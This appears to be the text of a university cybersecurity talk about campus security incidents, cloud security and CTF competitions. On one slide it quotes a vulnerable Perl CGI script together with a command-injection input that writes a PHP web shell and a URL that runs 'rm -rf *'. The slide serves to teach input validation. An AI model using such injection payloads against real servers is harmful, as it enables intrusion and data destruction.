Slide 1


Cyber Security
Edward Chow
Engineering and Applied Science University of Colorado at Colorado Springs

Slide 2
Outline of the Talk
Cyber security is pervasive, ubiquitous, necessary, serious, fun, and profitable.
Review of Security Incidents at UCCS/EAS
Hacking Midterm for Grade and Fun
Hijacking iCTFwiki for page rank promotion
SSL Security Breach while online final is on
Security issues in mobile (ipad) app and Studentfootprint.com portal
Security in Cloud Computing
Learn fancy xaas terms: saas, paas, iaas, caas, maas
iCTF CyberWar Competition Experiences
Notes:
Smashing the Stack for Fun and Profit. Aleph One/Elias Levy.
Shared examples and insights for cyber security incidents.
Think how you handle them and what are related security policies in place or needed.
Discuss some recent projects and their potential impact on campus security procedures/policies.

Slide 3



Cyber security is pervasive, ubiquitous, necessary, serious, fun, and profitable
Phishing emails compromise CU 300 accounts
DDoS attacks on White House/FTC/DC 7/4/08
Flash Drive Virus shutdown DoD networks 11/08
Stuxnet virus targeted MS computers controlling Iranian uranium enrichment centrifuge, 7/10
Russian hackers disrupted 9/08 CNN interview of Georgia President Saakashvili, banks, internet
SI ad hires >100 Information Security persons.
Designed 1st Worm 1988
Siemens S7-300 PLC
Notes:
2005 NTUEE alumni gathering pictures, please click to open.
The Morris worm or Internet worm of November 2, 1988 was one of the first computer worms distributed via the Internet. It is considered the first worm
It targets Siemens industrial software and equipment running on Microsoft Windows Siemens Supervisory Control And Data Acquisition (SCADA) system
Georgian President Mikheil Saakashvili
Information Security Analyst, Incident Responder Network Security Engineer, Chief Information Security Officer, Information Security Architect, Forensic Analyst, System, Network and Web Penetration Tester, Information Security Forensics Expert, Malware Analyst, Computer Crime Investigator.
Mitre just posted hiring of INFOSEC Engineer

Slide 4
How to Improve Cyber Security
Recognize Security incidents are unavoidable
misconfigurations on new switches/routers
Compromised machines in dormitory/labs
We all tried Monday morning and virus definition may not updated yet!!
Patch frequently and ASAP.
Implement fast incident response; frequent monitoring/alerting/warning
Research Projects:
Intrusion Tolerance by Multipath Indirect Routing.
Outpace: DDoS Defense with IP Address Hopping
Secure Information Sharing for Disaster Relief.

Slide 5

Hacking Midterm for Fun and Grade
Mike Gerscheske, a student in our MEIA program asked to hack my web application for submitting the midterm.
I approved and he succeeded! (add a php script for executing any command on the sever)
He wrote a paper/presentation on this effort
Notes:
followed the format of the famous paper “Smashing The Stack for Fun and profit,” by Aleph One (aka Elias Levy) https://athena.uccs.edu/ictf/images/b/bc/Hacking_the_Midterm_rev2.ppt
I have used the script for 13 years!

Slide 6
What are Wrong with Midterm.cgi?
# Author: C. Edward Chow
# Date: 22 December 1995
…
$examine = $answers{‘examine'}; # examine is a hidden tag in web form
$class=substr($examine, 0, 5);
mkdir "$class\/$examine" unless -e "$class\/$examine";
$command="/bin/mail -s \'$examine from " . $login . "\' -c $login\@cs.uccs.edu chow\@cs.uccs.edu < $class\/$examine\/$filename";
system("$command");
Hackers can substitute the hidden class tag with “CS502M2008 & echo <?php exec(\$_GET['command']); ?> > a.php”
Then run “http://cs.uccs.edu/~chow/cgi-bin/grade/a.php?command=rm –rf *”
What is the name of vulnerability?
Notes:
It is called Command Line Injection! Created and used 1995. a pioneer web app effort
Other logic error. Should check the login/password first before allow mkdir.
Replace system(cmd) with more specific function calls.

Slide 7
How to Fix This Web App Vulnerability
Run Static Code Analysis Tool, e.g.RATS(Rough Auditing Tool for Security, Fortify/HP)
Perform proper Input Validation Check
Hidden tag is not hidden from hackers!
Do not make assumption that the return form data are from your own web page.
They can be launched from a script run by a hacker.
Need to be diligent in revising old web apps.
Web Application Security Consortium statistics:
13% sites can be compromised automatically
49% web apps with high risk level;
Notes:
Rats cover c, c++, perl, php, python. Mike added extension to Ruby.
http://projects.webappsec.org/w/page/13246989/Web%20Application%20Security%20Statistics
The statistics includes data about 12186 web applications with 97554 detected vulnerabilities of different risk levels.
19 deadline sins of software security

Slide 8
MediaWiki as Education/Coordination Tool
Share resources or useful urls in classes and project web sites.
Coordinate big research proposals, e.g. Secure Smart Grids, in conjunction with google group and gotomeeting.
Coordinate iCTF cyber war competitions

Slide 9
Hijacked iCTFwiki
UCCS system admin reported heavy traffic from athena.uccs.edu to google and certain sites.
Apache Httpd logs revealed accesses of a 456.php file (r57shell.php) hidden in the data directory of mediawiki for iCTF competition
Target: google search engine for a real-estate agent site and a drug store.
Mediawiki was two versions old, not patched.
Excuses: Mediawiki did not provide easy patch and porting to new version takes quite a lot of steps. Each wiki site has its own directory mingled with php code.

Slide 10
Prevent Mediawiki or PHP Hacks
Set a policy to forbid the use of Mediawiki! Just kidding.
Be diligent in patching/porting Mediawiki. Let me know if you know a fast method.
Put them behind campus firewall.
Make sure to limit file types for upload.
Tighten accesses by only allowing email confirmed users to have accesses.
User other tools: sharepoint, google doc,…

Slide 11
SSL Security Breach while online final is on
To save a few trees, 2006 final was in the computer lab with access to all course material.
A few minutes into the exam, Jim rushed in and said “Dr. Chow, the server log shows the login and password of all student accounts.”
Jim observed brute force tries on root password for cs.uccs.edu quite sometime.
Look like the openssl library was replaced.
What would you do in this case? Stop final, let go home☺
Notes:
How to handle this after the exam. How to notify users, how to make sure no trojan being planted in user home directories?

Slide 12


UCCSClassApp: Towards A better CMS for iPad Client and Smart Mobile Devices
Project goal: develop an easy to use ipad app and portal. Investigate how to harden a portal (studentfootprint.com).
Involve a company called IniVolve
Portal being developed using Inivolve’s PortalFramework using php/mysql
Zend Guard to encode/obfuscate php scripts against unlicensed use and reverse engineering. Greg to perform penetration testing when it is ready!
Use Appcelerator.com’s Titanium for cross-platform development.
What is wrong with the above studentfootprint logo?

Slide 13


An analysis of the iKee.B (duh)
In early November 2009, Dutch users of jailbroken iPhones in T-Mobile's 3G IP range began experiencing extortion popup windows
Jailbroken iPhones have been configured with a secure shell (SSH) network service with a known default root password of 'alpine'.
around the week of 8 November, a second iPhone malware outbreak began in Australia
convert the iPhone into a self-propagating worm
It succeeded in infecting an estimated 21,000 victims within about a week
Ashley Towns was subsequently offered a job by a leading Australian Software company, Mogeneration
11/18/2009 Two weeks later new malware version with integrated http based C&C from Lithuanian botnet master
Ehab Ashary
CS691-Summer 2011 University of Colorado, Colorado Springs
Notes:
13
http://cs.uccs.edu/~cs691/studentproj/projM2011/eashary/doc/ on

Slide 14

Installation Logic of iKee.B (duh)
A randomly generated ID for the bot client
Installs the preference files
Compresses all SMS message on the local iPhone into a single archive.
changes the default SSH password from 'alpine' to a new fixed password value
Ehab Ashary
CS691-Summer 2011 University of Colorado, Colorado Springs
Notes:
14

Slide 15
Cloud Computing: XaaS Terms CaaS, IaaS, MaaS, NaaS, PaaS, TaaS
SaaS: Software as a Service. eg.g. google doc/group, Microsoft cloud services
PaaS: Platform as a Service. Amazon EC2
Windows 2008 $0.12/hr (server license included)
Linux $0.085/hr
Small instance: 1.7GB, 1 virtual core, 160GB, 32bits
24x7 Power, AC, Rack, Space, Security Guard paid!!
Six locations world wide; Singapore, Tokyo, Ireland, ..
IaaS: Infrastructure as a Service, CU UIS hosted by host.com
StaaS: Storage as a Service. Carbonite ($59/yr), Amazon S3 (0.14/GB, month; 0.01/1000reqs)
Notes:
Carbonie $59/yr home (All user-generated files on internal hard drive, after 200GB backup speed will be slow!!, $229/yr small business (all computers; $250 GB)
XaaS → pronounced as zaas.

Slide 16


Cloud Computing: Public vs. Private
COS has many Data Centers: HP, Progressive Insurance, FedEx
Expand VMware based server virtualization after AFOSR sponsored NISSSC-EAS “mini data center” was established 2009.
VMware Labmanager for configuring set of virtual machines as a unit
network security classes for secure site exercise (7 VMs with DMZ firewall).
Start using Amazon AWS EC2 2009 in Web system/cluster class
Explore the use AWS EC2 for delivering MEIA in India
Notes:
Compared with progressive data center 170,000 sqrt (IBM zio, emc, storagetec drive).
HP data center: Direct TV and Microsoft/HP joint effort.

Slide 17

Security Issues in Cloud Computing
Watch 4/7/11 Cloud Security Panel video at NIST
AWS allows command line interface to create/manage virtual machines (AMI instances)
Require the use of access keys when submit request with these command.
Challenges: Enable students to sharing the access keys without revealing them.
Notes:
How do you know cloud computing infrastructure are not compromised?
http://www.cigital.com/justiceleague/2011/06/15/cloud-security-panel-at-nist-and-informit-reaction/
Partly Cloudy with a Chance of Security Gary McGraw (cigital)
Steve Lipner of Microsoft, JC Moses of Amazon, Jonathan Smith of Penn, and Jeremy Epstein of SRI
Gary said the price competition will drive the vm feature to be minimum backbone without security.
My class disagree. What do you think?

Slide 18
Dealing with Amazon Virtual Private Cloud
Amazon Virtual Private Cloud (Amazon VPC) lets you provision a private, isolated section of the Amazon Web Services (AWS) Cloud where you can launch AWS resources in a virtual network that you define.
With Amazon VPC, you can define a virtual network topology that closely resembles a traditional network that you might operate in your own datacenter.
Offload of sudden demand in your private cloud.
Compromised VPC can access your private cloud

Slide 19
New Initiatives in Supporting Integrated Cloud Computing
Many companies are creating/selling tools for managing integrated cloud
BoxGrinder is a set of tools used for building/deploying appliances (virtual machines) for various platforms (KVM, Xen, VMware, EC2).

Slide 20
All UCCS students All levels are welcome
Come Join U-C-Lion Team 9/12/2011 Monday Night EN109 8:10-8:30pm iCTF 2011 Competition 12/2 Friday 9am-6pm@SENG A210 International Capture The Flag Cyberwar Competition Visit U-C-Lion Team Wiki Site: http://athena.uccs.edu/ictf/ Learn Neat Tricks/Analysis for Cyber Attacks/Defenses How to set up secure server site for projects Contact Info: Prof. Chuan Yue, cyue@uccs.edu

Slide 21







12/4/2009 UC-Lion team ranked 8/16 US in iCTF competition 9am-6pm
Captains Mike/Justin
IDS/IPS Team
Admin/Ethereal/Firewall Team
War Room EN138 College/Students provide Refreshment
Password/Service Attack Team
HiTech Startrek Dual Projection Screen; Shield is up!
Team member designed CU-Lion Team T-Shirt Logo
Service/Vulnerability Analysis Team

Slide 22
iCTF CyberWar Competition Experiences
UCSB International Capture The Flag (also known as the iCTF) is a distributed, wide-area security exercise, whose goal is to test the security skills of the participants.
Organized by Prof. Giovanni Vigna of UCSB.
First Friday of December. 9 hours torture/exciting game including challenge/puzzle solving (coding, cryptography, stenography).
iCTF 2003-2007 goal
maintain services of a site written in C, perl, python, ruby, java, haskell (some do not have source code, need decompiler)
exploit vulnerabilities of these service on other team’s site
Theme: Robbing the Bank, MAFIA (RIAA lawsuit).
iCTF 2008: attack multi-layer terrorist network and defuse bomb
iCTF 2009: create botnet and compromise browsers
iCTF 2010: Lityaleak: attack Litya infrastructure (72 teams)
Required campus to open a VPN connection to UCSB.
Teams not allow to attack

Slide 23

iCTF Puzzles
What is my password?
What secret message the spy is trying to send in this pdf file?

Slide 24
iCTF puzzles
What is the last word contained in this message?
More in http://athena.uccs.edu/ictf

Slide 25
iCTF 2011 and related Cyber Events
This year’s iCTF 12/2 Friday. You are welcome to participate at UCCS. Email me cchow@uccs.edu or Dr. Chuan Yue cyue@uccs.edu
Greg William organized a cyber student club

Slide 26
Unique Security Education Programs
Ph.D. Engineering in Security
Master Engineering in Information Assurance

Slide 27
All UCCS students All levels are welcome
Come Join U-C-Lion Team 9/12/2011 Monday Night EN109 8:10-8:30pm iCTF 2011 Competition 12/2 Friday 9am-6pm@SENG A210 International Capture The Flag Cyberwar Competition Visit U-C-Lion Team Wiki Site: http://athena.uccs.edu/ictf/ Learn Neat Tricks/Analysis for Cyber Attacks/Defenses How to set up secure server site for projects Contact Info: Prof. Chuan Yue, cyue@uccs.edu

Slide 28
Conclusion
Shared my security mistakes, observed cyber incidents, and potential future threats
Highlight some IT trends and opportunities, and related security issues.
Feel free to contact me if you are interested in cyber security/IT related research.

Slide 29






Why Choose Engineering and Computer Science? Aim High!
Be the founders/leaders of next high impact tech companies.
Create products/services benefit society and improve quality of life
Joanne M. Maguire
EE/MSU
Lockhed Martin
Space System
Larry Page/Sergey Brin
IEEE Daniel Award winner FeRAM inventor Symmetrix/Ramtron Founder
Ursula Burns
Mech Eng.
Ginni Rometty CSEE
Notes:
Burns was raised by a single mother in the Baruch Houses, a New York city housing project.^{[3]} Her mother is of Irish and German descent, her father is African American. She attended Cathedral High School, a Catholic, all-girls school on East 56th Street in New York. She then went on to obtain a bachelor of science degree in Mechanical Engineering from Polytechnic Institute of NYU in 1980 and a master of science in Mechanical Engineering from Columbia University a year later.^{[4]} Burns first worked for Xerox in 1980 as a summer intern and joined a year later after her master's degree Ann Mulcahy (previous CEO).
Virginia M. Rometty IBM Global Business Services - Senior Vice President

Slide 30





Everything is Possible
EAS ranked the seventh in the nation among public engineering schools offering bachelor’s or master’s degrees in U.S. News & World Report "America’s Best Colleges.“
Faculty engages in state of art, federal funded research projects with funding from NSF, DoD (ONR/AFOSR/Army), DoE, NIH.
Faculty involves undergraduate students in their research with NSF and College Research for Undergraduate (REU) support.
“I love UCCS’s small classes– my professors know me by name and I can approach them any time I have question.” – Holly Peterson, EE students
Long list of successful alumni.
Gen2 inlay
FeRAM inlay
Notes:
Gail Hamilton75 EECS Symantec seinor VP; 2003 Information Security Magazine recognized me as one of the “20 Women Luminaries” shaping the security industry. HP engineer designing logical analyzer, Atari, product marketing manager for HP fort Collins Unix. HP telcom General Mgr bay area. Compaq VP/General mgr Telecom division Austin Texas
Lisa Jesse, 93 MSCS
Lisa Jesse is a co-founder and Executive Vice President at Intelligent Software Solutions (ISS). For over six years, she managed the ISS Advanced Technology Division responsible for technology research and development. In her role as a principal scientist, Ms. Jesse led strategic planning, business acquisition, management and execution of advanced technology R&D programs for various government organizations including the Defense Advanced Research Projects Agency, Air Force Research Laboratory, National Security Agency and the Naval Air Systems Command. Currently, Ms. Jesse supports corporate strategic initiatives as well as manages community outreach programs.
David Gustavsson, Xiotech’s vice president of engineering. MSCS 2000 3/19/2011 Gazette News.
“Using solid state (semiconductor-based) storage in conjunction with traditional disk drives means you no longer have to compromise between performance and capacity,” said David Gustavsson, Xiotech’s vice president of engineering, who earned a master’s degree in computer science at the University of Colorado at Colorado Springs. Read more: http://www.gazette.com/articles/xiotech-114770-company-computer.html#ixzz1Ir8z4sKe
Darrel Judd XioTech Principal Engineer. BSCS 1994
Many members of Xiotech’s engineering team began their careers at Digital Equipment in the Springs, where they helped develop many of Digital’s early disk drives. After two mergers, Digital veteran Steve Sicola moved the team to disk-drive manufacturer Seagate Technology, which later sold the operation to Xiotech after spending $100 million and five years developing the technology. Read more: http://www.gazette.com/articles/xiotech-114770-company-computer.html#ixzz1Ir8ZBzBS

Slide 31
Focus on Building Solid Fundamentals
Study hard on Math and Science courses.
Practice often and enhance your programming and system building skills.
Improve your soft skills, participate in student club activities.

